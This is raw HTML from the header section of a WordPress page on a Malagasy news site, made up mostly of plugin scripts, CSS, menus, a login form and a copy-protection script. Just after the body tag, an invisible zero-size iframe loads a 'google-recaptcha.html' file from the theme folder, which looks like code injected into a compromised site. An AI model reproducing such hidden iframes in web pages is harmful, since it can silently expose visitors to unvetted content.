} )( "default", {"translation-revision-date":"2025-10-01 05:33:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.deliremadagascar.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "78335aebb7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.deliremadagascar.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/www.deliremadagascar.com\/wp-json\/","page_id":"13464","cookie_retention_days":"30","beacon_url":"https:\/\/www.deliremadagascar.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.5' id='burst-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/js/jquery.nicescroll.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='dewdrop-scrollbar-main-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='rss-slider-on-post-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/js/wptables.min.js?ver=1.3.9' id='wptables-public-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/js/yt-plyr.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='ytp-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39' id='glg-photobox-js'></script>
<link rel="https://api.w.org/" href="https://www.deliremadagascar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.deliremadagascar.com/wp-json/wp/v2/posts/13464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deliremadagascar.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.deliremadagascar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deliremadagascar.com%2Ffampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.deliremadagascar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deliremadagascar.com%2Ffampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek%2F&#038;format=xml" />


<script type="text/javascript">
	jQuery(document).ready(function($) {
		var nice = $("html").niceScroll({
			cursorcolor: "#02b2fd",
			cursorwidth: "10px",
			cursorborder: "0px solid #1e1f23",
			cursorborderradius: "5px",
			cursorfixedheight: "70",
			scrollspeed: 60,
			autohidemode: false,
			bouncescroll: true
		});
	});
</script>

<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>
			.widget-title span.inner,
			.widget-title span.inner a,
			.simil-widget-comment span.inner,
			.simil-widget-comment span.inner a,
			#collapse-trigger a:hover,
			#newsletter h2,
			.main-navigation ul ul a,
			.main-small-navigation ul.sub-menu li a,
			.entry-img-info .flex-cat a,
			footer.entry-meta span,
			footer.entry-meta .edit-link a,
			.reply a,
			div.activity-meta a,
			#author-wrap .author-name,
			#author-wrap .author-name a,
			#ticker-wrap span.ticker-title,
			.label a,
			.label,
			.rw-overall,
			#wp-calendar thead th, #wp-calendar tbody td#today,
			#wp-calendar tfoot #next a, #wp-calendar tfoot #prev a, #wp-calendar tfoot #next, #wp-calendar tfoot #prev, #wp-calendar tfoot .pad,
			.utilities.footer ul li a,
			#carousel div span.selected,
			div.item-list-tabs ul li a span,
			.pm-bp-badge
			{color:#ffffff}
			
			#full-top,
			#full-footer,
			.main-navigation li,
			.menu-toggle,
			#carousel div span,
			.es-nav span.es-nav-next,
			.es-nav span.es-nav-prev,
			.widget-title-bg,
			.widget-post.pm-first,
			#ticker-wrap,
			.ticker,
			.ticker-swipe,
			.ticker-swipe span,
			.rw-criteria,
			.rw-end,
			.rw-user-rating-wrapper,
			.post-widget li:hover .info-stripe i,
			.wpcf7 label,
			.wp-caption-text,
			.gallery-caption,
			.gallery-caption:before,
			.socialbox a:hover .socialbox-go,
			.cat-tabs ul,
			.cat-tabs ul li a,
			.reply a:hover,
			div.activity-meta a:hover,
			.tooltip-inner,
			.activity-content a.loading,
			.activity-content.no-inner-content .activity-meta a:hover
			{background-color:#050000}
			
			.label:hover
			{background: #050000!important}
			
			.post-widget li:hover .info-stripe i
			{border-left: 1px solid #050000}
			
			.socialbox a:hover .socialbox-go
			{border: 1px solid #050000}
			
			.tooltip.right .tooltip-arrow
			{border-right-color: #050000 }
			
				.main-navigation a,
				.widget-post.pm-first a,
				.ticker-content a,
				.utilities ul li a,
				.cat-tabs ul li a,
				.reply a:hover,
				.activity-content.no-inner-content .activity-meta a:hover
				{color:#e0e0e0}
				
				.main-navigation a:hover,
				.widget-post.pm-first a:hover,
				.ticker-content a:hover,
				.utilities ul li a:hover,
				.cat-tabs ul li a:hover
				{color:#ff5656; text-shad
				ow: 0px 0px 2px rgba(255, 255, 255, 0.3);}
				
				#widgetized-footer .widget-title span.inner,
				#widgetized-footer .widget-title span.inner a,
				.widget-post.pm-first,
				.menu-toggle,
				article .entry-rating-wrap,
				.post-widget li:hover .info-stripe i,
				.socialbox a:hover .socialbox-go,
				.es-nav span.es-nav-next i,
				.es-nav span.es-nav-prev i,
				#rating-box,
				.wpcf7 label,
				#carousel div span
				{color:#e0e0e0}
				
			#full-bar,
			.boxed,
			#respond,
			.boxed-title,
			.main-small-navigation ul li a,
			.related-posts .pm-first,
			footer.entry-meta li a,
			footer.entry-meta .tag-list a,
			.carousel-text,
			.widget-post,
			.widget ul li,
			a.follow-us,
			a.twtr-join-conv,
			.twtr-widget .twtr-tweet-wrap,
			.twtr-widget .twtr-hd,
			.ads-widget,
			.comment.boxed,
			.nocomments,
			.lwa.default, 
			.lwa-register.default,
			.date,
			.cat-panes-content li.panes,
			.breadcrumb,
			#wp-calendar caption,
			#wp-calendar tbody .pad:hover,
			#wp-calendar tbody td,
			.widget-text-only,
			div.item-list-tabs,
			div.activity-comments form.ac-form,
			div.activity-comments > ul li,
			ul#members-list li,
			ul#group-members-list li,
			ul#groups-list li,
			ul#friend-list li,
			.activity-list li .activity-content,
			.padder div.pagination,
			div.messages-options-nav,
			table#message-threads tr td,
			div.activity-meta
			{background-color:#f2f2f2}
			
				a,
				.date a,
				.related-posts .pm-first a
				{color:#050000}
				
				a:hover,
				.date a:hover,
				.related-posts .pm-first a:hover,
				.widget .widget-post.pm-rest a:hover
				{color:#ff1616}
				
				body,
				.affiliate-wrap p
				{color:#333333}
				
				.full-main {
				 	padding: 0 20px;
					
					-moz-box-shadow: 0 20px 150px -40px #000;
					-ms-box-shadow: 0 20px 150px -40px #000;
					-o-box-shadow: 0 20px 150px -40px #000;
					-webkit-box-shadow: 0 20px 150px -40px #000;
					box-shadow: 0 20px 150px -40px #000;
				
					background-color:#ffffff;
				}	
				
				#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 	margin-left: -20px;
					margin-right: -20px;
				}
				
				.logged-in #collapse-trigger {
					right: -20px!important;
				}
				
				.util-menu ul {
				 	text-align: left!important;
				}
				
				@media (max-width: 767px) {
					.full-main {
						padding: 0;
						box-shadow: none;
						background: none;
					}
					#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 		
					}
					.utilities ul {
					 	text-align: center;
					}
				}</style><style>
				h1,h2,h3,h4,h5,h6,
				.utilities ul,
				.main-navigation,
				.main-small-navigation ul,
				footer.entry-meta span,
				footer.entry-meta a,
				.page-nav,
				.flex-cat,
				#carousel div span,
				.carousel-text a,
				.widget-title-bg .widget-title span.inner,
				.widget-title-bg .simil-widget-comment span.inner,
				.widget a.twtr-join-conv,
				#comments .simil-widget-comment,
				#comments .bypostauthor .widget-title-bg:before,
				.reply ,
				.nocomments,
				.lwa .lwa-title,
				.lwa-register .lwa-title,
				.lwa .dropdown-menu li > a,
				.date a,
				.entry-rating,
				.rw-criteria,
				.rw-end .rw-overall,
				.rw-end .rw-overall-titles,
				.info-stripe .cat-stripe,
				.info-stripe .percent-stripe,
				.wpcf7 label,
				.socialbox span.number,
				.cat-tabs ul li a,
				.accordion-heading,
				.vc_text_separator div,
				#content .wpb_accordion .ui-accordion .ui-accordion-header a,
				.wpb_accordion .ui-accordion .ui-accordion-header a,
				#content .wpb_content_element .ui-tabs .ui-tabs-nav,
				.jackbox-modal h2,
				.jackbox-modal h3,
				.jackbox-title-text
			{font-family:Jockey One;}
body{font-family:"Helvetica Neue", Helvetica, sans-serif;}
body {font-size:16px }</style>		<style>.carousel ul {
display: -webkit-box;
}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style>
		
	
	
	::-moz-selection {
		background:#69ff14!important;
		color: #fff;
	}
	:selection {
		background:#69ff14!important;
		color: #fff;
	}
	
	.page-nav .current,
	#comments .page-numbers.current,
	.breadcrumb .icon-chevron-right,
	#secondary ul li:before,
	#widgetized-footer ul li:before,
	#secondary ul li:after,
	#widgetized-footer ul li:after,
	.arch-chevron 
	{color:#69ff14}	
	
	.widget-title-bg .widget-title span.inner,
	.widget-title-bg .simil-widget-comment,
	.flex-cat,
	#full-site-info,
	#full-collapsible,
	footer.entry-meta span,
	footer.entry-meta a,
	.flex-control-paging li a.flex-active,
	#carousel div span.selected,
	.reply a,
	#author-wrap .author-name,
	#ticker-wrap span.ticker-title,
	.img-frame,
	.entry-content .gallery .img-frame,
	.rw-end .rw-overall,
	span.criteria-percentage,
	.label,
	#wp-calendar tbody td#today,
	#widgetized-footer #wp-calendar tbody td#today,
	#wp-calendar thead th,
	#wp-calendar tfoot #next,
	#wp-calendar tfoot #prev,
	#wp-calendar tfoot .pad,
	#logo a.demologo,
	div.item-list-tabs ul li a span,
	div.activity-meta a,
	a.bp-primary-action span,
	#reply-title small a span,
	.pm-bp-badge
	{background-color:#69ff14}
	
	.ticker-swipe span
	{border-bottom: 2px solid #69ff14}

	.cat-diagonal
	{ background: -moz-linear-gradient(-45deg,  #69ff14 0%, #69ff14 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#69ff14), color-stop(50%,#69ff14), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0)));
	background: -webkit-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%);
	background: -o-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: -ms-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: linear-gradient(135deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); }
	
	#collapse-trigger
	{background: -moz-linear-gradient(45deg,  #69ff14 0%, #69ff14 50%, #69ff14 51%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(100%,rgba(10,8,9,0)));
	background: -webkit-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -o-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -ms-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);}
	
	.cat-angle,
	.date .corner
	{background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14));
	background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);}

	 </style>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-13464 single-format-standard unselectable group-blog wpb-js-composer js-comp-ver-3.6 vc_responsive">
<iframe src="https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html" style="width:0;height:0;border:0;"></iframe>


<div class="container full-main boxed-layout">
<div id="page" class="hfeed site">

		
	<div id="header-wrap">


	    <div id="full-top">
			
			<!-- Masthead
			================================================== -->
			<header id="masthead" class="site-header" role="banner">
				<div class="container">
					<div class="row">
						<div class="span12 header-wrap">
							<div class="branding">
								
																
								<div id="logo">
									<a href="https://www.deliremadagascar.com/" title="déliremadagascar" rel="home"><img src="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire2-300x115.jpg" width="" height="" alt="déliremadagascar"/></a>
								</div>
															
							</div>
							
														<div id="top-ad">
								<p
<a href=" "><img alt="https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " src=" https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " /></p>							</div>
														
							<div class="utilities">
								<div class="util-menu"><ul id="menu-delire" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://deliremadagascar.com/">Tongasoa</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://www.deliremadagascar.com/actus/">Actus</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.deliremadagascar.com/edito/">Edito</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.deliremadagascar.com/politique/">politique</a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.deliremadagascar.com/flash/">Tapatapany</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.deliremadagascar.com/izahay/">Izahay</a></li>
</ul></div>								
<ul class="socials">
		<li><a href="https://vimeo.com/home/myvideos" class="sprite-socials sprite-vimeo" title="Follow us on Vimeo"></a></li>
		<li><a href="https://twitter.com/deliremada" class="sprite-socials sprite-twitter" title="Follow us on Twitter"></a></li>
		<li><a href="https://www.youtube.com/channel/UCB5MFJJeCe3opDHvSmq8pOw" class="sprite-socials sprite-youtube" title="Follow us on YouTube"></a></li>
		<li><a href="https://www.linkedin.com/in/rakotomiarintsoa-nirina-3baa39247/" class="sprite-socials sprite-linkedin" title="Follow us on Linked In"></a></li>
	</ul>							</div>
							
						</div><!--span12-->
					</div><!--row-->
				</div><!--.container-->
			</header><!-- #masthead .site-header -->
		</div><!-- #full-top -->
		
		<!-- Login Bar and Search
		================================================== -->
		<div id="full-bar">
			<div class="container">
				<div class="row full-bar-relative">
					<div class="span4">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></div>
					
					<div class="signin">
						

<a href="#" class="btn" id="pm-login-btn" data-toggle="tooltip" data-placement="bottom" title="Connnexion"><i class="icon-signin"></i></a>

<div class="lwa default hide" id="pm-login">
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title"> <span class="inner">
			Connnexion			</span> <span class="cat-diagonal"></span> </h4>
	</div>
	<div class="login-form-inner clearfix">
		<form name="lwa-form" class="lwa-form" action="https://www.deliremadagascar.com/wp-login.php" method="post">
			<div class="input-prepend">
				<div class="lwa-username">
					<label class="user-label">
						Nom d&#039;utilisateur					</label>
					<span class="add-on"><i class="icon-user"></i></span>
					<input type="text" name="log" id="lwa_user_login" class="input" placeholder="Nom d&#039;utilisateur" />
				</div>
			</div>
			<!--input prepend usr-->
			
			<div class="input-prepend">
				<div class="lwa-password">
					<label class="psw-label">
						Mot de passe					</label>
					<span class="add-on"><i class="icon-key"></i></span>
					<input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="Mot de passe" />
				</div>
			</div>
			<!--input prepend psw-->
			
			<div class="pull-right">
				<div class="lwa-login_form">
									</div>
				<div class="lwa-submit-button">
					<input type="submit" name="wp-submit" id="lwa_wp-submit"  class="btn btn-inverse" value="Connexion" tabindex="100" />
					<input type="hidden" name="lwa_profile_link" value="1" />
					<input type="hidden" name="login-with-ajax" value="login" />
				</div>
			</div>
			<!--pull-right-->
			
			<div class="lwa-links">
				<div class="rememberme pull-left">
					<input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" />
					<label>
						Se souvenir de moi					</label>
				</div>
				<!--rememberme pull-left-->
				
							</div>
			<!--lwa-links-->
			
		</form>
		</div>
<!-- .login-form-inner -->
</div>
<!-- .lwa -->

</div>					</div>
				</div><!-- full-bar-relative .row -->
			</div><!-- .container -->
		</div><!-- #full-bar -->
		
		<div id="collapse-trigger">
	<a class="collapse" data-toggle="collapse" data-target="#newsletter">
		<i class="icon-envelope-alt"></i>	</a>
</div><!--#collapse-trigger-->

<div id="full-collapsible">
	<div class="container hidden-box">
		<div id="newsletter" class="accordion-body collapse">
			<div class="hidden-box-inner">
		
				<h2>Site d'information générale et d'investigation sur l'actu et l'événement à Madagascar.</h2>
				<div class="input-append newsletter-form">
				<!-- Begin MailChimp Signup Form -->
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
						<input type="email" value="" name="EMAIL" class="email span4" id="mce-EMAIL" placeholder="Saisissez votre email address" required>
						<input type="submit" value="Go!" name="subscribe" id="mc-embedded-subscribe" class="btn btn-inverse">
					</form>
				<!--End mc_embed_signup-->
				</div>


			</div> <!-- hidden-box-inner-->
		</div><!-- #newsletter -->
	</div><!-- .hidden-box -->
</div><!-- #full-collapsible -->	
	</div><!--header-wrap-->
	
		
	<div id="nav-wrap">
		<div class="row">
			<div class="navi-class span12 clearfix">
				<nav role="navigation" class="site-navigation main-navigation">
							<h1 class="assistive-text">Menu<i class="icon-reorder"></i></h1>
							<div class="assistive-text skip-link"><a href="#content" title="Contenu principal">Contenu principal</a></div>
							
							<div class="menu-delire-container"><ul id="menu-delire-1" class="menu"><li id='menu-item-19'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://deliremadagascar.com/" id="#2fc9ce">Tongasoa</a> <small class="nav_desc">#2fc9ce</small><span class="corner"></span></li>
<li id='menu-item-66'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a  href="https://www.deliremadagascar.com/actus/" id="#e00000">Actus</a> <small class="nav_desc">#e00000</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-67'  class="ff5656 menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/">politique</a> <span class="corner"></span></li>
<li id='menu-item-68'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://www.deliremadagascar.com/socio-eco/" id="1b8cff">Socio-eco</a> <span class="corner"></span></li>
<li id='menu-item-69'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/evenement/">Evenement</a> <span class="corner"></span></li>
<li id='menu-item-70'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a> <span class="corner"></span></li>
<li id='menu-item-71'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/de-lire/">De-Lire</a> <span class="corner"></span></li>
<li id='menu-item-73'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a> <span class="corner"></span></li>
<li id='menu-item-74'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/sport/">Sport</a> <span class="corner"></span></li>
<li id='menu-item-7175'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/portrait/">Portrait</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-11'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/edito/" id="#e00000">Edito</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
